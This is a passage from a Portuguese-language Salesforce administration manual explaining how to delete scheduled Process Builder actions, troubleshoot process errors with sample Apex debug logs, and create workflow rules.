

- **•** Nome do fluxo **(1)** corresponde ao Nome do processo.
- **•** Data da pausa **(2)** é o horário em que a agenda iniciou para o grupo de ações.
- **•** Elemento atual **(3)** identifica o grupo de ações agendadas que o Salesforce está aguardando para executar.
- **•** Tipo **(4)** indica o tipo da entrevista pausada ou em espera. Os processos que estão aguardando para executar ações agendadas são do tipo Fluxo de trabalho.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para excluir processos:

**•** "Gerenciar fluxo do Force.com" E

"Exibir todos os dados"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ver as ações agendadas não executadas:



Elemento atual exibe myWait\_myRule\_*N*, onde *N* é o número de critérios associados e do grupo de ações. Por exemplo, se Elemento atual exibe myWait myRule 2, o Salesforce está aguardando para executar o grupo de ações agendadas associados ao segundo critério do processo.

### <span id="page-4287-0"></span>Exclusão de ações agendadas não executadas

Se você não precisa mais aguardar que as ações agendadas de um processo sejam executadas (por exemplo, porque precisa excluir o processo associado), você pode excluir o grupo não executado das ações agendadas.

- **1.** Em Configuração, insira *Fluxos* na caixa Busca rápida e selecione **Fluxos**. A lista relacionada Entrevistas em espera exibe ações agendadas não executadas na sua organização, além de entrevistas de fluxo em espera.
- **2.** Clique em **Del** em cada grupo não executado de ações agendadas que deseje excluir. É possível identificar a linha correta pelo campo Nome do fluxo, que corresponde ao Nome do processo no caso de processos.

### Solucionar problemas em processos

Use as mensagens de erro que aparecem no Process Builder e os emails que você recebe quando um processo falha para ajudar a solucionar problemas que ocorrem ao trabalhar com processos. Quando tudo o mais falhar, examine os registros de depuração do Apex referentes aos seus processos.

#### [Identificando erros no Process Builder](#page-4288-0)

Os nomes de API referentes aos nós de critérios e ações são criados em segundo plano. Ao criar ou atualizar processos, podem ocorrer mensagens de erro que fazem referência a esses nomes para ajudar a identificar especificamente onde o problema ocorreu.

#### [Erros recebidos depois que um processo começa a avaliar um registro](#page-4288-1)

Quando um usuário realiza uma ação que aciona um processo (por exemplo, criar um registro) e esse processo falha, o usuário vê uma página com este erro: "A ação de fluxo de trabalho não acionou o fluxo." Além disso, o administrador que criou o processo recebe um email com detalhes adicionais.

#### [Usando logs de depuração para solucionar problemas de processos](#page-4289-0)

Use os logs de depuração para localizar informações detalhadas sobre os processos em execução depois que a execução termina. Por exemplo, se aparentemente um processo não é acionado quando um registro atende aos seus critérios ou se você quer entender a sequência de processos que estão sendo executados.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para excluir ações agendadas não executadas:

**•** "Gerenciar fluxo do Force.com"

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### <span id="page-4288-0"></span>Identificando erros no Process Builder

Os nomes de API referentes aos nós de critérios e ações são criados em segundo plano. Ao criar ou atualizar processos, podem ocorrer mensagens de erro que fazem referência a esses nomes para ajudar a identificar especificamente onde o problema ocorreu.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### Exemplo:

The element has an invalid reference to "myVariable current.AnnualRevenue".

myVariable\_current.AnnualRevenue se refere ao valor do campo AnnualRevenue quando o registro iniciou o processo.

<span id="page-4288-1"></span>

Nota: Mensagens de erro ou aviso podem usar "fluxo" em vez de "processo". Essas mensagens também valem para o processo.

#### Erros recebidos depois que um processo começa a avaliar um registro

Quando um usuário realiza uma ação que aciona um processo (por exemplo, criar um registro) e esse processo falha, o usuário vê uma página com este erro: "A ação de fluxo de trabalho não acionou o fluxo." Além disso, o administrador que criou o processo recebe um email com detalhes adicionais.

O email inclui o elemento que falhou, a mensagem de erro dessa falha e uma lista dos critérios e das ações executadas no processo. A linha de assunto é Unhandled process fault from *Nome da empresa*: *Process\_Name* --- *Erro*.

### Exemplo:

#### **Unhandled process fault from Acme Wireless : LeadConvert : cannot reference converted...** // The error occurred when user 00DD00000007dHy triggered the

LeadConvertEmail process Encountered unhandled fault when running process LeadConvertEmail/301D00000004HxZ

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

```
exception by user/organization: 00DD00000007dHy/{4}
Error
// The error occurred at the first action (A1) that's associated with the
// first criteria node (myRule_1).
An error occurred at element myRule 1 A1.
cannot reference converted lead .
This report lists the elements that the flow interview executed.
Flow Details
Flow Name: LeadConvertEmail
Type: Workflow
Version: 1
Status: ACTIVE
Flow Details
Start time(GMT): Thu Apr 09 21:52:14 GMT 2015
End time(GMT): Not Yet Finished
Duration: 0 seconds
// The process evaluated the first rule and tried to execute its action. The element
// that the process failed to executed, myRule 1 A1, is an Email Alert action.
Decision: myDecision
Email Alerts: myRule_1_A1
```
#### <span id="page-4289-0"></span>Usando logs de depuração para solucionar problemas de processos

Use os logs de depuração para localizar informações detalhadas sobre os processos em execução depois que a execução termina. Por exemplo, se aparentemente um processo não é acionado quando um registro atende aos seus critérios ou se você quer entender a sequência de processos que estão sendo executados.



Ao usar logs de depuração para resolver os problemas de um processo, considere os aspectos a seguir.

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Os processos criados no Process Builder aparecem como fluxos e regras de fluxo de trabalho nos logs de depuração. Os nomes gerados têm alguma semelhança em relação aos nomes de processos, mas não há uma correspondência exata entre eles.
- **•** Os processos aparecem como fluxos do tipo Fluxo de trabalho.
- **•** Ações imediatas que talvez pareçam ser executadas em bloco são agrupadas no fluxo. Se uma ação falha durante o processo, as ações seguintes podem não ser executadas.
- **•** Ações agendadas são executadas após um elemento Esperar. As ações são executadas de forma semelhante às ações imediatas após a retomada do processo.
- **•** WF\_CRITERIA\_BEGIN e WF\_CRITERIA\_END se referem aos critérios de regra do fluxo de trabalho que são sempre definidos como "verdadeiro", não os critérios definidos no seu processo.
- **•** Veja a seguir como elementos do Process Builder correspondem a eventos de depuração de fluxo.

# **EDICÕES**



#### Exemplo: **Depurando um processo com uma ação "Apex" imediata**

Este exemplo refere-se a um processo com uma ação "Apex" imediata.

Aqui está o que você pode observar com base neste trecho inicial.

- **•** O processo é acionado por um lead com o nome "L104".
- **•** O nome do processo é "Apex Say Hello", que corresponde ao mesmo nome usado no log "Apex\_Say\_Hello301xx000000001Y". O número anexado ao fim do nome é o ID da versão do processo.
- **•** O processo é definido para ser acionado quando um registro for criado ou editado (ON\_ALL\_CHANGES).

```
17:07:29.086 (86806000)|EXECUTION_STARTED
17:07:29.086 (86928000)|CODE_UNIT_STARTED|[EXTERNAL]|Workflow:Lead
17:07:29.113 (113974000)|WF_RULE_EVAL_BEGIN|Assignment
17:07:29.114 (114043000)|WF_SPOOL_ACTION_BEGIN|Assignment
17:07:29.114 (114060000)|WF_ACTION|.
17:07:29.114 (114071000)|WF_RULE_EVAL_END
17:07:29.114 (114093000)|WF_RULE_EVAL_BEGIN|Workflow
17:07:29.114 (114178000)|WF_CRITERIA_BEGIN|
   [Lead: L104 00Qxx000002S8vh]|Apex_Say_Hello301xx000000001Y|
  01Qxx0000002nea|ON_ALL_CHANGES|0
```
Nesta seção, o processo compara os valores atuais do registro aos valores que ele tinha antes de ser alterado. "myVariable\_current" contém todos os valores de campo atuais do registro. "myVariable\_old" contém todos os valores de campo do registro imediatamente da alteração. "myVariable\_old" não tem nenhum valor (null), o que significa que o processo está avaliando um lead recém-criado.

```
17:07:29.114 (114553000)|WF_FORMULA|
  Formula:ENCODED:[treatNullAsNull]true|Values:
17:07:29.114 (114571000)|WF_CRITERIA_END|
  true
17:07:29.132 (132792000)|WF_SPOOL_ACTION_BEGIN|
  Workflow
17:07:29.132 (132881000)|WF_ACTION|
```

```
Flow Trigger: 1;
17:07:29.132 (132897000)|WF_RULE_EVAL_END
17:07:29.137 (137127000)|WF_FLOW_ACTION_BEGIN|
   09Lxx000000000B
17:07:29.137 (137249000)|WF_FLOW_ACTION_DETAIL|
   09Lxx000000000B|[Lead: L104 00Qxx000002S8vh]|Id=09Lxx000000000B|
   CurrentRule:Apex_Say_Hello301xx000000001Y (Id=01Qxx0000002nea)
17:07:29.139 (139429000)|FLOW_CREATE_INTERVIEW_BEGIN|
   00Dxx0000001gH6|300xx00000002cI|301xx000000001Y
17:07:29.140 (140996000)|FLOW_CREATE_INTERVIEW_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.142 (142898000)|WF_FLOW_ACTION_DETAIL|Param Name: myVariable_current,
  Param Value: ENCODED: {! [treatNullAsNull] { !ID:this } },
  Evaluated Param Value:{
      LastModifiedByID=005xx000001SwUpAAK, LastTransferDate=2014-12-12 01:07:29,
     ConnectionReceivedDate=null, LastModifiedDate=2014-12-12 01:07:29, LeadSource=null,
     LastName=L104, NumberofLocations__c=null, NumberOfEmployees=null,
DandbCompanyId=null,
      DoNotCall=false, Primary__c=null, CreatedByID=005xx000001SwUpAAK,
ConnectionSentDate=null,
     MobilePhone=null, Jigsaw=null, Salutation=null, HasOptedOutOfEmail=false,
      Country=null, LastViewedDate=null, ConvertedOpportunityId=null,
EmailBouncedReason=null,
      Email=null, Rating=null, SICCode c=null, CleanStatus=Pending,
CreatedById=005xx000001SwUpAAK,
     IsDeleted=false, Longitude=null, Id=00Qxx000002S8vhEAC, Industry=null, Street=null,
      Phone=null, IsConverted=false, EmailBouncedDate=null, HasOptedOutOfFax=false,
      OwnerId=005xx000001SwUpAAK, AnnualRevenue=null, CompanyDunsNumber=null,
IsUnreadByOwner=true,
     LastActivityDate=null, SystemModstamp=2014-12-12 01:07:29, ProductInterest__c=null,
      Latitude=null, FirstName=null, PhotoUrl=null, Company=LC,
CampaignMemberStatus=null,
      Description=null, LastReferencedDate=null, LastModifiedById=005xx000001SwUpAAK,
      Website=null, Fax=null, InternalSource=0, City=null, Title=null,
MasterRecordId=null,
     CampaignId=null, Status=Open - Not Contacted, JigsawContactId=null,
ConvertedDate=null,
     PostalCode=null, State=null, CreatedDate=2014-12-12 01:07:29,
ConvertedContactId=null,
     ConvertedAccountId=null, CurrentGenerators__c=null
  }|
  Param Name: myVariable_old,
  Param Value: {!old},
  Evaluated Param Value: null
```
Esta seção mostra o início do processo indicado por "FLOW\_START\_INTERVIEWS\_BEGIN" e os critérios definidos no processo. "FLOW\_RULE\_" sempre corresponde aos critérios do processo, e vemos que "myRule\_1" é avaliado como "verdadeiro". O número em "myRule\_1" indica que o processo está executando o grupo de ações agendadas associadas aos primeiros critérios do processo.

```
17:07:29.143 (143184000)|FLOW_START_INTERVIEWS_BEGIN|1
17:07:29.147 (147213000)|FLOW_START_INTERVIEW_BEGIN|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.147 (147389000)|FLOW_VALUE_ASSIGNMENT|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myVariable_old|
17:07:29.148 (148138000)|FLOW_VALUE_ASSIGNMENT|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myVariable_current|{
      LastModifiedByID=005xx000001SwUpAAK, LastTransferDate=2014-12-12 01:07:29,
     ConnectionReceivedDate=null, LastModifiedDate=2014-12-12 01:07:29, LeadSource=null,
      LastName=L104, NumberofLocations__c=null, NumberOfEmployees=null,
DandbCompanyId=null,
      DoNotCall=false, Primary__c=null, CreatedByID=005xx000001SwUpAAK,
ConnectionSentDate=null,
     MobilePhone=null, Jigsaw=null, Salutation=null, HasOptedOutOfEmail=false,
Country=null,
     LastViewedDate=null, ConvertedOpportunityId=null, EmailBouncedReason=null,
Email=null,
     Rating=null, SICCode c=null, CleanStatus=Pending, CreatedById=005xx000001SwUpAAK,
     IsDeleted=false, Longitude=null, Id=00Qxx000002S8vhEAC, Industry=null, Street=null,
      Phone=null, IsConverted=false, EmailBouncedDate=null, HasOptedOutOfFax=false,
      OwnerId=005xx000001SwUpAAK, AnnualRevenue=null, CompanyDunsNumber=null,
IsUnreadByOwner=true,
     LastActivityDate=null, SystemModstamp=2014-12-12 01:07:29, ProductInterest c=null,
      Latitude=null, FirstName=null, PhotoUrl=null, Company=LC,
CampaignMemberStatus=null,
     Description=null, LastReferencedDate=null, LastModifiedById=005xx000001SwUpAAK,
Website=null,
      Fax=null, InternalSource=0, City=null, Title=null, MasterRecordId=null,
CampaignId=null,
      Status=Open - Not Contacted, JigsawContactId=null, ConvertedDate=null,
PostalCode=null,
     State=null, CreatedDate=2014-12-12 01:07:29, ConvertedContactId=null,
ConvertedAccountId=null,
     CurrentGenerators__c=null
   }
17:07:29.148 (148427000)|FLOW_ELEMENT_BEGIN|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowDecision|myDecision
17:07:29.149 (149938000)|FLOW_RULE_DETAIL|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1|true
17:07:29.149 (149976000)|FLOW_VALUE_ASSIGNMENT|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1|true
17:07:29.150 (150050000)|FLOW_ELEMENT_END|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowDecision|myDecision
```
Nesta seção, as ações imediatas referentes aos primeiros critérios são executadas. No nome "myRule\_1\_A1", "A1" indica que isso corresponde à primeira ação no grupo de ações. Também podemos ver a classe do Apex "SayHello.sayHello" e os detalhes da execução da classe do Apex. O processo então é concluído sem erros.

```
17:07:29.150 (150117000)|FLOW_ELEMENT_BEGIN|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowActionCall|myRule_1_A1
17:07:29.150 (150146000)|FLOW_ELEMENT_DEFERRED|
   FlowActionCall|myRule_1_A1
17:07:29.150 (150194000)|FLOW_ELEMENT_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowActionCall|myRule_1_A1
17:07:29.150 (150233000)|FLOW_START_INTERVIEW_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.150 (150316000)|FLOW_BULK_ELEMENT_BEGIN|
  FlowActionCall|myRule_1_A1
17:07:29.151 (151772000)|CODE_UNIT_STARTED|
   [EXTERNAL]|01pxx00000000DN|SayHello.sayHello
17:07:29.153 (153773000)|METHOD_ENTRY|
   [1]|01pxx00000000DN|SayHello.SayHello()
17:07:29.153 (153821000)|METHOD_EXIT|
   [1]|SayHello
17:07:29.154 (154292000)|SYSTEM_CONSTRUCTOR_ENTRY|
   [4]|<init>()
17:07:29.154 (154392000)|SYSTEM_CONSTRUCTOR_EXIT|
  [4]|<init>()
17:07:29.154 (154564000)|SYSTEM_METHOD_ENTRY|
   [5]|List<String>.add(Object)
17:07:29.154 (154748000)|SYSTEM_METHOD_EXIT|
   [5]|List<String>.add(Object)
17:07:29.084 (154888000)|CUMULATIVE_LIMIT_USAGE
17:07:29.084|LIMIT_USAGE_FOR_NS|(default)|
 Number of SOQL queries: 0 out of 100
 Number of query rows: 0 out of 50000
 Number of SOSL queries: 0 out of 20
 Number of DML statements: 0 out of 150
 Number of DML rows: 0 out of 10000
 Maximum CPU time: 0 out of 10000
 Maximum heap size: 0 out of 6000000
 Number of callouts: 0 out of 100
 Number of Email Invocations: 0 out of 10
 Number of future calls: 0 out of 50
 Number of queueable jobs added to the queue: 0 out of 50
 Number of Mobile Apex push calls: 0 out of 10
17:07:29.084|CUMULATIVE_LIMIT_USAGE_END
17:07:29.154 (154949000)|CODE_UNIT_FINISHED|
  SayHello.sayHello
17:07:29.155 (155090000)|FLOW_ACTIONCALL_DETAIL|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1_A1|Call Apex|SayHello|true|
17:07:29.155 (155133000)|FLOW_VALUE_ASSIGNMENT|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1_A1|true
17:07:29.155 (155268000)|FLOW_BULK_ELEMENT_END|
   FlowActionCall|myRule_1_A1|0|4
```

```
17:07:29.155 (155371000)|FLOW_START_INTERVIEWS_END|
  1
17:07:29.159 (159563000)|WF_FLOW_ACTION_END|
  09Lxx000000000B
17:07:29.159 (159787000)|WF_ACTIONS_END|
  Flow Trigger: 1;
17:07:29.159 (159815000)|CODE_UNIT_FINISHED|
  Workflow:Lead
17:07:29.161 (161221000)|EXECUTION_FINISHED
```
#### Exemplo: **Depurando um processo com uma ação agendada "Publicar no Chatter"**

Este exemplo destaca partes do log de depuração de um processo com uma ação agendada "Publicar no Chatter".

Uma agenda é sempre indicada por "myWait\_". Essa seção mostra a agenda em execução do processo "myWait\_myRule\_2". Todos os eventos que começam com "FLOW\_WAIT\_" também correspondem a uma agenda no processo.

```
20:06:28.928 (928266000)|FLOW_ELEMENT_BEGIN|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|WaitInfo|myWait_myRule_2
20:06:28.928 (928302000)|FLOW_ELEMENT_DEFERRED|
  WaitInfo|myWait myRule 2
20:06:28.928 (928361000)|FLOW_ELEMENT_END|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|WaitInfo|myWait_myRule_2
20:06:28.929 (929671000)|FLOW_BULK_ELEMENT_BEGIN|
  WaitInfo|myWait_myRule_2
20:06:29.005 (1005229000)|FLOW_WAIT_EVENT_WAITING_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
  myWaitEvent_myRule_2|alarmDateRef|true
20:06:29.005 (1005317000)|FLOW_VALUE_ASSIGNMENT|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWaitEvent_myRule_2|true
20:06:30.225 (2225117000)|FLOW_WAIT_WAITING_DETAIL|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|1|0Foxx0000000001
20:06:30.225 (2225362000)|FLOW_BULK_ELEMENT_END|
  WaitInfo|myWait_myRule_2|0|1296
```
**...**

```
20:06:30.234 (2234916000)|WF_TIME_TRIGGERS_BEGIN
20:06:30.248 (2248007000)|WF_ACTIONS_END|
  Flow Trigger: 1;
20:06:30.248 (2248072000)|CODE_UNIT_FINISHED|
  Workflow:Lead
20:06:30.250 (2250129000)|EXECUTION_FINISHED
```
No caso das ações agendadas, o log de depuração mostra um log adicional quando as ações agendadas são realizadas. Trata-se de uma entrada separada no log de depuração, conforme é mostrado no exemplo a seguir, relativo a esta ação agendada "Publicar no Chatter". Depois que o tempo agendado transcorre, um processo automatizado executa as ações agendadas. O log usa o tempo universal coordenado (UTC) em vez do fuso horário do usuário. No entanto, as ações continuam sendo executadas como o usuário que fez com que o processo fosse executado originalmente.

"FLOW\_WAIT\_EVENT\_RESUMING\_DETAIL" indica que a entrevista está sendo retomada para que o processo possa executar suas ações agendadas. "alarmDateRef" indica que esse agendamento é baseado em um valor de campo. Vemos que a ação "Publicar no Chatter" é executada.

```
00:14:10.466 (1418357225466561000)|FLOW_BULK_ELEMENT_BEGIN|
  WaitInfo|myWait_myRule_2
00:14:10.469 (1418357225469327000)|FLOW_WAIT_EVENT_RESUMING_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
  myWaitEvent_myRule_2|alarmDateRef
00:14:10.469 (1418357225469412000)|FLOW_WAIT_RESUMING_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
  0Foxx000000000100:14:10.469 (1418357225469733000)|
  FLOW BULK ELEMENT END|WaitInfo|myWait myRule 2|0|3
00:14:10.469 (1418357225469826000)|FLOW_ELEMENT_BEGIN|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowDecision|myPostWaitDecision_myRule_2
00:14:10.471 (1418357225471235000)|FLOW_RULE_DETAIL|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myPostWaitRule_myRule_2|true
00:14:10.471 (1418357225471275000)|FLOW_VALUE_ASSIGNMENT|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myPostWaitRule_myRule_2|true
00:14:10.471 (1418357225471348000)|FLOW_ELEMENT_END|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowDecision|myPostWaitDecision_myRule_2
00:14:10.471 (1418357225471441000)|FLOW_ELEMENT_BEGIN|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471486000)|FLOW_ELEMENT_DEFERRED|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471551000)|FLOW_ELEMENT_END|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471624000)|FLOW_BULK_ELEMENT_BEGIN|
  FlowActionCall|myRule_2_SA1
00:14:10.841 (1418357225841584000)|FLOW_ACTIONCALL_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  myRule_2_SA1|Post to Chatter|chatterPost|true|
  00:14:10.841 (1418357225841661000)|FLOW_VALUE_ASSIGNMENT|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myRule_2_SA1|true
00:14:10.841 (1418357225841773000)|FLOW_BULK_ELEMENT_END|
  FlowActionCall|myRule_2_SA1|0|370
```
# <span id="page-4296-0"></span>Fluxo de trabalho

Os fluxos de trabalho permitem automatizar procedimentos e processos internos padrão para economizar tempo na organização. Uma regra de fluxo de trabalho é o principal contêiner para um conjunto de instruções de fluxo de trabalho.

Essas instruções sempre podem ser resumidas em uma instrução do tipo if/then, como, por exemplo:

#### **Se estiver chovendo, então leve um guarda-chuva.**

As regras de fluxo de trabalho podem ser divididas em dois componentes principais.

- **1.** Critérios: a parte "if" da instrução "if/then". Em outras palavras, o que deve ser verdadeiro no registro para que a regra de fluxo de trabalho execute as ações associadas.
- **2.** Ações: a parte "then" da instrução "if/then". Em outras palavras, o que fazer quando o registro atende aos critérios.

No exemplo da chuva, o critério é "estiver chovendo" e a ação é "leve um guarda-chuva". Se o critério não for atendido (não está chovendo), a ação não será executada (você não leva um guarda-chuva).

Nota: O fluxo de trabalho não é a única ferramenta que pode ser usada para automatizar processos if/then básicos. Na verdade, recomendamos começar com o Process Builder.

Quando um registro atende a todos os critérios de uma regra de fluxo de trabalho, as ações dessa regra são executadas. Você deve conhecer tanto os critérios como os diferentes tipos de ações.

#### **[Ações de tarefas](#page-4301-0)**

Criar uma tarefa. Por exemplo, atribua tarefas de acompanhamento a um representante de suporte.

#### **[Ações de alerta por email](#page-4303-0)**

Enviar um email por meio da referência a um modelo de email. Por exemplo, enviar um email à gerência de vendas quando um representante de vendas qualificar um negócio expressivo.

#### **[Ações de atualização de campo](#page-4305-0)**

Atualizar um campo no registro que a regra de fluxo de trabalho avaliou ou em um registro relacionado. Por exemplo, quando um registro de usuário é criado, definir o campo Ativo como verdadeiro.

#### **[Ações de mensagem de saída](#page-4306-0)**

Enviar uma mensagem de API segura e configurável (em formato XML) para um destinatário designado. Por exemplo, enviar uma mensagem a um sistema de RH externo para iniciar o processo de reembolso de um relatório de despesas aprovado.

#### [Criar uma regra de fluxo de trabalho](#page-4297-0)

Automatize os processos padrão da sua organização criando uma regra de fluxo de trabalho.

#### [Considerações sobre fluxo de trabalho](#page-4314-0)

Esteja ciente das complexidades das regras de fluxo de trabalho e ações de fluxo de trabalho antes de começar a trabalhar com elas.

#### [Exemplos de regras de fluxo de trabalho](#page-4328-0)

Você está procurando ideias para otimizar seus negócios com regras de fluxo de trabalho? Confira estes exemplos.

#### [Monitorar ações de fluxo de trabalho pendentes](#page-4338-0)

Quando a regra de fluxo de trabalho com ações dependentes de tempo é acionada, use a fila de fluxo de trabalho para exibir as ações pendentes e cancelá-las, se necessário.

### **EDICÕES**

Disponível em: Lightning Experience e Salesforce Classic

#### [Terminologia de fluxo de trabalho](#page-4338-1)

Os termos a seguir são usados ao descrever os recursos e as funcionalidades de fluxo de trabalho.

#### CONSULTE TAMBÉM:

[Que ferramenta de automação devo usar?](#page-4247-0) [Definir critérios para a regra de fluxo de trabalho](#page-4297-1) [Exemplos de regras de fluxo de trabalho](#page-4328-0)

# <span id="page-4297-0"></span>Criar uma regra de fluxo de trabalho

Automatize os processos padrão da sua organização criando uma regra de fluxo de trabalho. Assista a uma demonstração:

- 1. [Definir critérios para a regra de fluxo de trabalho](#page-4297-1) Comece a criar uma nova regra de fluxo de trabalho selecionando o objeto ao qual a regra estará relacionada e configurando seus critérios.
- 2. [Adicionar ações automatizadas em sua regra de fluxo de trabalho](#page-4299-0) Depois de ter definido os critérios para a regra de fluxo de trabalho, identifique o que fazer quando eles forem atendidos.
- 3. [Identificação do usuário de fluxo de trabalho padrão da organização](#page-4312-0)

Selecione um Usuário de fluxo de trabalho padrão a ser exibido pelo Salesforce com uma regra de fluxo de trabalho quando o usuário que acionou a regra não estiver ativo.

<span id="page-4297-1"></span>4. [Ativar sua regra de fluxo de trabalho](#page-4313-0)

O Salesforce não acionará uma regra de fluxo de trabalho enquanto ela não for ativada.

### Definir critérios para a regra de fluxo de trabalho

Comece a criar uma nova regra de fluxo de trabalho selecionando o objeto ao qual a regra estará relacionada e configurando seus critérios.

- **1.** Em Configuração, insira *Regras de fluxo de trabalho* na caixa Busca rápida e selecione **Regras de fluxo de trabalho**.
- **2.** Clique em **Nova regra**.
- **3.** Selecione o objeto ao qual essa regra de fluxo de trabalho será aplicada.
- **4.** Clique em **Avançar** para continuar.
- **5.** Forneça um nome e uma descrição à regra.
- **6.** Configure os critérios de avaliação.

**EDIÇÕES** 

Disponível em: Lightning Experience e Salesforce Classic

